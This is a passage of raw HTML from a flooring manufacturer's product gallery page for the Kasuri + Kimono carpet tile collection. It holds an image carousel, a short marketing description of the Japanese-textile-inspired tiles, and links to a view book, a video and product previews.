				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6974792d0e434">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6974792d0e434">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6974792d0e477">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6974792d0e477">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6974792d0e4af">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6974792d0e4af">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6974792d0e56f">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6974792d0e56f">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6974792d0e596">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6974792d0e596">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6974792d0e61c">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6974792d0e61c">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6974792d0e65d">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6974792d0e65d">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6974792d0e6ee">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6974792d0e6ee">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container">	<div class="widget widget_spacer">
	<div style="height: 30px;"></div>
</div>	</div>		<div class="container">		<div class="widget widget_acfSlides gallery_tall">
		<div class="widget-content">

			<div class="carousel" data-carousel-continuous-scroll="true">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145047/004-Kasuri-Kimono/004-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145047/004-Kasuri-Kimono/004-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 0</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145047/004-Kasuri-Kimono/004-Kasuri-Kimono.jpg?_i=AA); background-position: center center"></span>
																	</div>
							</div>
						</div>

																							<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145034/001-Kasuri-Kimono/001-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145034/001-Kasuri-Kimono/001-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 1</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145034/001-Kasuri-Kimono/001-Kasuri-Kimono.jpg?_i=AA); background-position: center center"></span>
																	</div>
							</div>
						</div>

																							<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145050/002b-Kasuri-Kimono/002b-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145050/002b-Kasuri-Kimono/002b-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 2</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145050/002b-Kasuri-Kimono/002b-Kasuri-Kimono.jpg?_i=AA); background-position: bottom center"></span>
																	</div>
							</div>
						</div>

																							<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145043/006-Kasuri-Kimono/006-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145043/006-Kasuri-Kimono/006-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 3</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145043/006-Kasuri-Kimono/006-Kasuri-Kimono.jpg?_i=AA); background-position: center center"></span>
																	</div>
							</div>
						</div>

																							<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145040/003-Kasuri-Kimono/003-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145040/003-Kasuri-Kimono/003-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 4</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145040/003-Kasuri-Kimono/003-Kasuri-Kimono.jpg?_i=AA); background-position: center center"></span>
																	</div>
							</div>
						</div>

																							<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<div class="imageAction">
										<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145037/005-Kasuri-Kimono/005-Kasuri-Kimono.jpg?_i=AA" data-pin-custom="true">
											<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
										</a>
										<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/ef-contract/images/q_auto/v1695145037/005-Kasuri-Kimono/005-Kasuri-Kimono.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 5</span></a>
									</div>
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1695145037/005-Kasuri-Kimono/005-Kasuri-Kimono.jpg?_i=AA); background-position: center center"></span>
																	</div>
							</div>
						</div>

											
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-5">
								<div class="postDetail postDetail_galleryItem">
		<div class="postDetail-content">
			<div class="post-content">
				<div class="editorContent">
											<h1><span class="inlineBlockUnderline">Kasuri + Kimono</span></h1>
									
					<p class="p1">Beautifully nuanced with Japanese influence, Kasuri and Kimono speak to the rich heritage of traditional textiles. Using proprietary yarn styling to emulate traditional dyeing techniques, softened and blurred motifs are revealed. These styles embrace the elegant simplicity of texture and minimalist pattern and are available in 9 nature inspired colorways in 18” x 36” tiles that provide an understated, peaceful modern interior.</p>
				</div>
			</div>
		</div>
	</div>
				<div class="widget widget_spacer">
	<div style="height: 40px;"></div>
</div>			</div>
					<div class="col-sm-1">
					</div>
					<div class="col-sm-6">
							<div class="widget widget_links">
		<div class="widget-header">
		<h2 class="widget-title">Downloads</h2>
	</div>
	
	<div class="widget-content">

	
		<ul class=" linkItems linkItems_thumbnail_customBreakpoints">
					<li class=" linkItem col-sm-4">
	<div class="linkItem-inner" data-same-height="1">
					<a href="https://www.efcontractflooring.com/wp-content/uploads/EFC_KasuriKimono.pdf" target="_blank" class="" data-same-height-component="widget_innercontent">
				<span class="linkItem-image" data-same-height-component="widget_topcontent">
											<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/w_300,h_300,c_fill,g_auto/q_auto/v1695144614/Kimono-Kasuri-Bro-TN/Kimono-Kasuri-Bro-TN.jpg?_i=AA)"></span>
														</span>
				<span class="linkItem-text" data-same-height-component="linkItemText">Kasuri + Kimono View Book</span>
			</a>
		
	</div>
</li>				</ul>

	
	</div>
</div>
					<div class="widget widget_links">
		<div class="widget-header">
		<h2 class="widget-title">Videos</h2>
	</div>
	
	<div class="widget-content">

	
		<ul class=" linkItems linkItems_thumbnail_customBreakpoints">
					<li class=" linkItem col-sm-6">
	<div class="linkItem-inner" data-same-height="1">
					<a href="#" class="playback-link" data-media-content="&lt;div style=&quot;padding:100% 0 0 0;position:relative;&quot;&gt;&lt;iframe src=&quot;https://player.vimeo.com/video/866035429?badge=0&amp;autopause=0&amp;player_id=0&amp;app_id=58479&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; fullscreen; picture-in-picture&quot; style=&quot;position:absolute;top:0;left:0;width:100%;height:100%;&quot; title=&quot;Kasuri + Kimono&quot;&gt;&lt;/iframe&gt;&lt;/div&gt;&lt;script src=&quot;https://player.vimeo.com/api/player.js&quot;&gt;&lt;/script&gt;" data-media-title="" data-same-height-component="widget_innercontent">
				<span class="linkItem-image" data-same-height-component="widget_topcontent">
											<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/w_300,h_300,c_fill,g_auto/q_auto/v1695144897/Kimono-Kasuri-Vid-TN/Kimono-Kasuri-Vid-TN.jpg?_i=AA)"></span>
																<span class="playback-click-spot"></span>
									</span>
				<span class="linkItem-text" data-same-height-component="linkItemText">Kasuri + Kimono Video</span>
			</a>
		
	</div>
</li>				</ul>

	
	</div>
</div>
					<div class="widget widget_links">
		<div class="widget-header">
		<h2 class="widget-title">Featured Products</h2>
	</div>
	
	<div class="widget-content">

	
		<ul class=" linkItems linkItems_thumbnail_customBreakpoints">
					<li class=" linkItem col-sm-6">
						<div class="linkItem-inner postPreview postPreview_product" data-same-height="1">
				<div class="postPreview-content">
					<a class="postPreview-link"  href="https://www.efcontractflooring.com/product/kasuri/"  aria-label="Kasuri, SizePlank 18inches by 36inches">
						<div class="postPreview-image">
							<div class="post-thumbnail">
								<span class="thumb" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1749740630/www.efcontractflooring.com/wp-content/uploads/product-thumbnails/TKAS_KAS56_tn/TKAS_KAS56_tn.jpg?_i=AA');">

																			<span class="thumb-hoverContent">
											<button tabindex="-1" href="https://www.efcontractflooring.com/product/kasuri/" class="thumb-button popup-link" data-popup-url="https://www.efcontractflooring.com/popup/product/kasuri/" data-popup-class-name="productQuickViewPopup">Quick View</button>
										</span>
									
																	</span>
							</div>

							<div class="product-tags">
								<span class="product-tag">
																	</span>
							</div>
						</div>
						<div class="postPreview-title">
							<div class="post-title">Kasuri <span class="product-number">TKAS</span></div>
						</div>
					</a>
					<div class="postPreview-text" data-same-height-component="text">
						<p class="product-modular-name">Plank 18" x 36"</p>

						<div class="product-brand">
							<a href="#" class="product-brand-carpet" title="Carpet"></a>
						</div>
					</div>
				</div>
			</div>
			</li>					<li class=" linkItem col-sm-6">
						<div class="linkItem-inner postPreview postPreview_product" data-same-height="1">
				<div class="postPreview-content">
					<a class="postPreview-link"  href="https://www.efcontractflooring.com/product/kimono/"  aria-label="Kimono, SizePlank 18inches by 36inches">
						<div class="postPreview-image">
							<div class="post-thumbnail">
								<span class="thumb" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1749740575/www.efcontractflooring.com/wp-content/uploads/product-thumbnails/TKMO_KMO55_tn/TKMO_KMO55_tn.jpg?_i=AA');">

																			<span class="thumb-hoverContent">
											<button tabindex="-1" href="https://www.efcontractflooring.com/product/kimono/" class="thumb-button popup-link" data-popup-url="https://www.efcontractflooring.com/popup/product/kimono/" data-popup-class-name="productQuickViewPopup">Quick View</button>
										</span>
									
																	</span>
							</div>

							<div class="product-tags">
								<span class="product-tag">
																	</span>
							</div>
						</div>
						<div class="postPreview-title">
							<div class="post-title">Kimono <span class="product-number">TKMO</span></div>
